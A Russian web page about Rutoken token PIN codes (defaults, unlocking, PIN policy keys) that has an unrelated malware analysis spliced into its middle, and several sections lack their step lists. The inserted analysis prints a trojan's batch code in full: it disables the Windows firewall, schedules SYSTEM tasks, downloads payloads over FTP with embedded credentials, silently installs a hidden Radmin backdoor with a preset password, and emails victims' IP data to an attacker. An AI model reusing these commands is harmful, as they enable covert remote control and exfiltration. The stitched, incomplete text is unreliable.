- Основные нюансы работы с pin-кодами администратора

- Анализ очередного варианта скрытого радмина

- Изменение политики по смене пользовательского pin-кода

- Как вернуться к заводским настройкам рутокен

- Как войти в рутокен с помощью пин-кода

- Как изменить пароль смарт-карты рутокен с помощью компьютера

- Как изменить пин

- Как разблокировать pin-код?

- Как разблокировать рутокен после неправильных вводов pin-кода пользователя?

- Как скорректировать пин администратора

- Как скорректировать пин пользователя после получения эцп рутокен

- Как сохранить и обезопасить данные

- Разновидности кодов доступа на подписи рутокен

- Специфика работы с pin-кодами смарт-карты рутокен

- Способы защиты от указания слабого pin-кода

- Способы установки pin-кода администратора и пользователя

Основные нюансы работы с pin-кодами администратора

Этот пароль служит для административного управления токеном, его кодами. Он должен находиться в надежном недоступном для третьих лиц месте (в идеале, знать его должен только администратор). По умолчанию он представляет собой число 87654321.

Рутокен имеет счетчик неверных попыток для ввода PIN-кода “Администраторы” (если не изменены заводские настройки, то значение равно 10). Оставшееся количество этих попыток указывается на экране после неверного ввода (автоматически сбрасывается на первоначальное значение при правильном вводе).

Анализ очередного варианта скрытого радмина

Сегодня на форуме в личку прошло сообщение с просьбой проверить файл. Я согласился, любопытно же. Немного опережу события и скажу, что это бэкдор созданный из радмина второй ветки и кое-что еще)

Полученный файл:

kak_ponyat_muzhchin_bibl.ru.exe (md5:2138A224BDDD1A36329F398A37E10AB9)

Хэш суммы я буду указывать только для вредоносных файлов.

В общем по описанию — это какая-то книга, почему в exe — непонятно, глядим далее.



Воспользуемся PEiD:

UPX 0.89.6 — 1.02 / 1.05 — 2.90 (Delphi) stub -> Markus & Laszlo [RAR SFX]

Попробуем распаковать винраром, получим два файла:

filip_olegovich.exe

и setup.exe (md5:C888FCE716D600EE53D467F7DF2B2475)



Оба упакованы в upx, после распаковки получим следующую картину:

filip_olegovich.exe — собранный в exe pdf-файл, он нас более не интересует.

setup.exe (md5:732FCAA243C007DAA9354AEAF3F6D572) — компиллятор PureBasic 4.x -> Neil Hodgson *, что свойственно для конвертора bat-файлов в исполняемые exe.

Пока оба варианта подозрительного файла загружаются на вирустотал, поглядим ресурсы распакованного setup.exe:

Да, это конвертированный батник, который создаст 2 файла и выполнит собственный бат код:

sc config schedule start= auto

sc start schedule

sc config wscsvc start= disabled

sc config SharedAccess start= disabled

sc stop wscsvc

sc stop SharedAccess

schtasks /create /tn «f» /sc minute /mo 1 /ru «NT AUTHORITYSYSTEM» /tr %systemroot%/ff.bat

attrib h %systemroot%/tasks/*.* netsh advfirewall set currentprofile state off

C:/isendsms_setup.exe

Этот батник запустит службу планировщика задач, остановит службы «центр обеспечения безопасности и оповещения системы безопасности» и «брэндмауэр windows» Далее добавит задание в планировщик, которое будет запускать файл

ff.bat

каждую минуту, скроет файл задания и снова отключит фаерволл. Разработчик или параноик или диллетант, скорее — второе. Проще говоря, этот файл

setup.exe

— экземпляр трояна- загрузчика (trojan-downloader), просто несколько импровизированный. Далее рассмотрим два указанных выше файла: Этот текст будет скопирован в

%systemroot%/system.bin

u11631

javasc

get f.bat

del check.txt

bye

А такой код в %systemroot%/ff.bat

sc config wscsvc start= disabled

sc config SharedAccess start= disabled

sc stop wscsvc sc stop SharedAccess

ftp -s:C:WINDOWS/system.bin ftp.on.ufanet.ru f.bat

%systemroot% — папка windows, в моем случае C:windows

О чем это может нам сказать?

Прежде всего, файл system.bin — конфиг для фтп-клиента, который зайдет на сервер и скачает определенный файл. (Строки по очереди: логин от сервера, пароль, скачивание файла с сервера, удаление файла на сервере, завершение ftp-сессии)

Что делает файл ff.bat? Во первых останавливает и убирает из автозагрузки две службы: wscsvc — центр обеспечения безопасности и оповещения системы безопасности

SharedAccess — брэндмауэр windows Это не позволяет встроенному фаерволлу заблокировать дальнейшую сетевую активность, а так же блокирует оповещения о брешах в безопасности системы.

Далее поднимает подключение к фтп серверу ftp.on.ufanet.ru с настойками из файла system.bin. После завершения сессии фтп — выполнит файл f.ftp, который скачает с указанного сервера.

Наши файлы setup.exe, кстати, уже проанализировались на virustotal:

Дальше нам нужно получить файлы, которые должны были скачаться с фтп, для этого возьмем логин и пароль и подключимся самостоятельно:

f.bat

system.exe (md5:1ADEF54E08294BC7548C91C8F6CF2032)

— RAR SFX архив с таким вот комментарием:

path=%SYSTEMROOT%/help/win32 silent=1 overwrite=1 setup=install.bat

Этот параметр разархивирует в тихом режиме содержимое архива в

%SYSTEMROOT%/help/win32

После распаковывания тем же самым раром получаем ни что иное, как сборку скрытого радмина второй версии:  raddrv.dll и AdmDll.dll — драйвера Radmin 2

raddrv.dll и AdmDll.dll — драйвера Radmin 2

svchost.exe — исполняемый файл Radmin 2

Blat.* — файлы, пренадлежащие консольному почтовому клиенту blat

А вот эти файлы рассмотрим поподробней: install.bat

@echo off

sc config wscsvc start= disabled

sc stop wscsvc

sc config SharedAccess start= disabled

sc stop SharedAccess

sc config schedule start= auto

sc start schedule

svchost.exe /install /silence

svchost.exe /pass:12345678125 /save /silence

REG ADD HKLMSYSTEMRAdminv2.0ServerParameters /v DisableTrayIcon /t REG_BINARY /d 00000001 /f

REG ADD HKLMSYSTEMCurrentControlSetServicesr_server /v DisplayName /t REG_SZ /d «Service Host Controller» /f

svchost.exe /stop

svchost.exe /start

blat.exe -install -server smtp.yandex.ru -port 587 -f [email protected] -u ufanetcom2 -pw javascriptsc

schtasks /create /tn «security» /sc minute /mo 15 /ru «NT AUTHORITYSYSTEM» /tr %SYSTEMROOT%/help/win32/microsoft.bat

attrib h %systemroot%/tasks/*.*

exit

Разберем команды по порядку. Прежде всего очередное отключение брэндмауэра и оповещений безопасности, затем повторный запуск службы планировщика задач. Далее — самое вкусное, запуск серверной части Radmin с параметрами, включающими тихую установку, предустановленный пароль а так же запись в реестр параметров сокрытия значка в трее жертвы. Второй ключ задаст имя службы радмина —

Service Host Controller

Ну и окончание — запуск самой службы. Таким образом на скомпрометированной системе установлен Radmin с предустановленным паролем и все возможным сокрытием. Далее мы видим запись в реестр данных для отправки почты с помощью почтового клиента blat и добавление всего этого бат-файла в автозагрузку через планировщик заданий. microsoft.bat

sc config SharedAccess start= disabled

sc stop SharedAccess

ipconfig /all>%SYSTEMROOT%Helpwin32/ip.txt

%SYSTEMROOT%/help/win32/blat.exe %systemroot%/help/win32/ip.txt -to [email protected]. exit

Второй батник уже в который раз отключает системный фаерволл, а так же выполняет команду ipconfig /all с сохранением вывода в текстовый файл, который в дальнейшем отправится с помощью blat по адресу [email protected], короче говоря — отправит ip-адрес для подключения злоумышленника к инфицированной машине.

На этом, в общем-то, все, анализ закончен. Анализ совершенно статичен, запускать в виртуальной среде ничего не пришлось, все банально. Но тем не менее, зайдя на почту я видел большое количество писем с ip-адресами жертв. Ниже будет приведен скрипт AVZ для лечения системы.

begin

SearchRootkit(true, true);

SetAVZGuardStatus(True);

StopService('r_server');

DeleteService('r_server', true );

TerminateProcessByName('c:windowshelpwin32svchost.exe');

DeleteFile('C:WINDOWSff.bat');

DeleteFile('C:WINDOWSSYSTEM.DLL');

DeleteFileMask('C:WINDOWShelpwin32', '*.*', true);

BC_ImportAll;

ExecuteSysClean;

ExecuteWizard('TSW',2,3,true);

BC_Activate;

RebootWindows(true);

end.Изменение политики по смене пользовательского pin-кода

Перед форматированием можно установить способы изменения пароля Пользователя. Здесь 3 варианта переключателей:

Каждый из пунктов имеет ряд специфических ограничений. Например, при установке переключателя в позицию «Пользователь» можно изменить ПИН только после ввода прежнего варианта. Одновременно есть 2 важных ограничения:

При установке галочки напротив пункта «Администатор» вы сможете изменить PIN-код Пользователя только при введении администраторского пароля. Одновременно теряется возможность изменения ПИН Администратора с использованием встроенного сервиса Microsoft Base Smart Card Crypto Provider.

Если вы установите переключатель в положение «Пользователь и Администратор», то появится возможность изменить пользовательский PIN-код при знании любого из действующих.

Как вернуться к заводским настройкам рутокен

Подобное возможно только при случае, когда пользователь 10 раз неправильно ввел пароль Администратора. Об этом сообщит информационное окно, а для последующего сброса не понадобится введение паролей. Перед выполнением подобной процедуры необходимо учитывать ряд моментов:

Непосредственно возврат Рутокен к исходным настройкам идет следующим образом:

Перед началом форматирования необходимо заполнить ряд установочных основных данных Рутокена, которые будут действовать после возврата к заводским стартовым настройкам:

Как войти в рутокен с помощью пин-кода

После подключения токена к ноутбуку либо компьютеру выполните следующие действия:

Если ПИН был введен корректно, то появится кнопка «Выйти». В противном случае на окне появится сообщение с указанием числа попыток до блокировки. Если произошла последняя, то на экране появится соответствующее сообщение.

Как изменить пароль смарт-карты рутокен с помощью компьютера

При использовании ноутбука или ПК под управлением Windows сначала понадобится загрузка и установка полного комплекта драйверов Рутокен, что можно сделать с помощью официального сайта разработчика либо УЦ, где вы оформили ЭЦП. Теперь подключите смарт-карту следующим образом:

Если действия выполнены корректно, то загорится индикатор, а при последних он будет либо неактивен, либо начнет мигать (конкретное зависит от модели считывателя).

Для изменения пароля выполните следующие действия:

Как изменить пин

Чаще всего при выдаче Рутокена на нем установлены стартовые версии паролей. Для снижения риска потери данных необходимо его перед началом использования заменить на новый. При задании обновленного пароля придерживайтесь следующих рекомендаций:

Как разблокировать pin-код?

Для предотвращения возможности подбора в Рутоке предусмотрено ограничение на количество попыток неверного ввода пользовательского или администраторского пароля (по умолчанию показатель установлен на уровне в 10 и может быть изменен во время форматирования). По умолчанию действуют следующие правила:

Как разблокировать рутокен после неправильных вводов pin-кода пользователя?

Выполните действия по следующему алгоритму:

Как скорректировать пин администратора

Для изменения действующих настроек придерживайтесь следующего алгоритма:

Как скорректировать пин пользователя после получения эцп рутокен

Делать это необходимо сразу после получения для увеличения уровня безопасности, так как типовой пароль известен и одинаков для всех токенов. Изменить PIN-код Пользователя можно по следующему алгоритму:

Как сохранить и обезопасить данные

Утеря ПИНа автоматически означает компрометацию электронной цифровой подписи и повышает риск использования ЭП злоумышленниками. Выходом здесь будет генерация новой ЭЦП, а предупредит проблемы соблюдение простейших правил безопасности:

При выдаче Рутокена пароль Администратора или Пользователя могут не выдаваться. В этом случае они равны значениям по умолчанию (приведены выше).

Разновидности кодов доступа на подписи рутокен

Для подписи документов ЭЦП надо знать два типа подобных кодов:

PIN-код «Пользователя» обязателен для перехода непосредственно к электронной цифровой подписи и объектам, расположенным на вашем компьютере (пара ключей доступа, сертификат). Он понадобится для работы с рядом программного обеспечения от сторонних разработчиков.

PIN-код «Администратор» нужен для управления паролем «Пользователя» и внесения корректировок в настройки устройства. Его используют только внутри панели управления токена.

Специфика работы с pin-кодами смарт-карты рутокен

В последнее время все более популярными стали смарт-карты Рутокен, которые по техническим возможностям схожи с традиционными USB-накопителями. Они имеют одинаковые функции, но для работы непосредственно с PIN-кодами есть несколько моментов. Речь в необходимости иметь при работе с компьютером считыватель для смарт-карт.

По умолчанию подобные смарт-карты имеют стандартные PIN-коды для работы в режиме Пользователя и Администратора (12345678 и 87654321).

Способы защиты от указания слабого pin-кода

Все виды паролей делят на 3 группы: надежные, средние и слабые. Для предотвращения использования последних и повышения общей безопасности достаточно настроить индивидуальную политику для задания PIN-кодов, которая будет действовать при их смене. Для этого в ЭЦП Рутокен есть несколько ключей инсталляторов (отдельно они будут рассмотрены чуть ниже):

DEFPIN (параметр, установленный в рамках базовых настроек, – NO) задает политику по выводу специального сообщения при сохранении установленного ранее по умолчанию ПИН с предложением его изменить.

PINENCODING (параметр, установленный в рамках базовых настроек, – ANSI) определяет политику в использовании любых символов кодировки UTF-8. Если значение установлено на значении UTF-8, то будет разрешено устанавливать PIN-код, где есть символы в этой кодировке (это доступно исключительно для ЭЦП Рутокен). Если будет установлено значение ANSI, то использовать символы кодировки UTF-8 запрещено.

PPACCEPTBLEBEHAVIOR (параметр, установленный в рамках базовых настроек, – 0) определяет возможность применения PIN-кода со «слабой» надежностью. При установлении параметра на уровне 0 это допускается, а на уровне два подобное запрещено. При значении 1 появляется предупреждающее окно, что требует дополнительного подтверждения для использования слабого по уровню защиты пароля.

PPACCEPTABLEPINBEHAVIOR (параметр, установленный в рамках базовых настроек, – 0) определяет возможность использования пароля со «средним» уровнем безопасности. При значении 0 это допускается, а если значение 1, то будет выведено соответствующее сообщение с предупреждением.

PPONLYNUBERALS (параметр, установленный в рамках базовых настроек, – 0) определяет возможность использования в пароле только цифр. Если значение 0, то это допустимо, а если 1, то запрещено.

PPONLYLETERS (параметр, установленный в рамках базовых настроек, – 0) определяет возможность использования в новом пароле для доступа исключительно букв. Если значение 0, то это допустимо, а если 1, то запрещено.

PPONESYMBOLPIN (параметр, установленный в рамках базовых настроек, – 0) политика определяет возможность указания PIN-кода, включающего только один повторяющийся символ. При установлении параметра в значение 0 это допустимо, а если 1, то запрещено.

PPCURRENTPIN (параметр, установленный в рамках базовых настроек, – 0) политика предусматривает возможность установки PIN-кода, который полностью совпадает с прежним. При значении 0 это допустимо, а если 1, то запрещено.

PPDEFAULTPIN (параметр, установленный в рамках базовых настроек, – 0) определяет возможность использования PIN-кода по умолчанию. При значении 0 это разрешено, а если 1, то запрещено.

DEFPIN (параметр, установленный в рамках базовых настроек, – NO) определяет вывод сообщения при применении заводского пароля. Если выбрано положение YES, то после ввода будет появляться на экране каждый раз окно с предупреждением: «Вы используете PIN-код по умолчанию для этого токена. Хотите его сейчас поменять?» Если выбрано положение NO, то окно не выводится.

PPMINPINLENGTH (параметр, установленный в рамках базовых настроек, – 1) определяет минимальное значение PIN-кода в символах и может составлять от 1 до 16.

PPBADPINBORDER (параметр, установленный в рамках базовых настроек, – 0) определяет границу, которая отделят «средние» пароли от «слабых». Может составлять от 0 до 100.

(параметр, установленный в рамках базовых настроек, – 100) политика определяет границу, которая отделяет «надежные» PIN-коды от «средних». Значение это обязательно должно оставаться выше PPBADPINBORDER.

PPPINLENGHTWEIGHT (параметр, установленный в рамках базовых настроек, – 73) значение определяет суммарное значение длины пароля в общей оценки его сложности. Может составлять от 0 до 100.

Способы установки pin-кода администратора и пользователя

Для выполнения действия предварительно снимите флажок с позиции «Использовать PIN-код по умолчанию» (иначе для доступа достаточно будет ввести 12345678 или 87654321). Затем в соответствующих полях введите новые значения. Также обратим внимание на возможность выбора минимальной и максимальной длины паролей.

![Заметки лентяя: [СБИС] Перенос ключей из реестра умершей винды/ПК Заметки лентяя: [СБИС] Перенос ключей из реестра умершей винды/ПК](https://ecpexpert.ru/wp-content/uploads/2021/06/2016-09-04_11-51-01.png)